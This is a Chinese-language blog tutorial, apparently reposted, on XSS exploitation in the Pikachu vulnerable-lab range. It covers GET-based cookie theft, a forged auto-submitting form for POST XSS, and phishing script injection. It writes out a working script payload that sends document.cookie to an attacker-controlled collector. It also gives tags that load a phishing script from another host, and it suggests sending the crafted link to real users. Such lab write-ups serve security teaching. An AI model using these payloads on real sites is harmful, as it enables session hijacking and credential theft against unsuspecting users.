标签:查看 理解 表单 ima 如何 参数 size pos www

将进行下图3个实验,更好的来理解xss的危害和原理



先去修改下Pikachu靶机中的,cookie.php修改成自己的ip

实验1:xss如何获取cookie?

只需要将 Pikachu靶机中的pkxss文件复制到攻击机中的站点(www)下即可。



登入下

默认没任何数据



1.1 GET型XSS利用:cookie获取

先将字符长度的限制给修改掉

pkxss后台:

http://192.168.43.117/pkxss/pkxss_login.php

现在是没任何数据的

在输入框中输入下面语句,输入完后会重定向到Pikachu的首页

<script>document.location = ‘http://192.168.43.117/pkxss/xcookie/cookie.php?cookie=‘ + document.cookie;</script>



刷新pkxss后台



在实际的场景中我们可以把 红框选中的url发送给用户,一旦他访问啦这个链接,我们便会获得他的cookie值

上面我们做的GET型XSS的利用,下面我们来演示





1.2 POST型XSS的利用:cookie获取

首先我们先来查看下,post(xss)的情况,登入下,用户:admin,密码:123456,,提交参数,并抓包

我们可以看到它并没有在url里传递参数

抓包,分析。

通过post方式传到后台的。虽然这里也存在xss,但请求是post方式发送的,我们无法将恶意代码直接嵌到url中发送给目标

这种情况下应该怎么弄?

攻击者伪造表单自动提交页面

原理图(红框选中部分和上面的get型原理是一样的),



接下来我们看下让用户访问的,伪造表单自动提交页面(在Pikachu中的pkxss下的xcookie下的post.html)

并修改漏洞页面为自己Pikachu靶机的ip,pkxss后台为自己的ip。为了方便也可以,将漏洞页面和pkxss搭建在一台主机上。

修改完后记得先去重启下phpstudy服务(如何用的别的软件,都一样,重启下环境服务就行)

修改完后,复制到,其他主机站点(www)下。

模拟的恶意站点:

http://192.168.43.118/post.html

当有用户点这个链接时,,就会实现我们的攻击目的。

<img src="http://192.168.43.116/pikachu/pkxss/xfish/xfish.php" />

<script src="http://192.168.43.116/pikachu/pkxss/xfish/xfish.php"></script>

Pikachu-xss漏洞之cookie获取、钓鱼攻击和xss获取键盘记录

标签:查看 理解 表单 ima 如何 参数 size pos www

原文地址:https://www.cnblogs.com/escwq/p/12604447.html